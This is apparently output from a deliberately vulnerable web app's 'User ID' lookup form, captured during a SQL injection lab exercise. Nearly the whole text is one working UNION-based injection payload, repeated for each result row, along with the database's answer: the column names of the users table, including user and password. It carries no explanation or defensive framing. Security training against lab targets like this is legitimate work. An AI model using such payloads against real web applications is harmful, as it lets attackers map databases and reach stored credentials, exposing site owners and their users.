 User ID:
Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar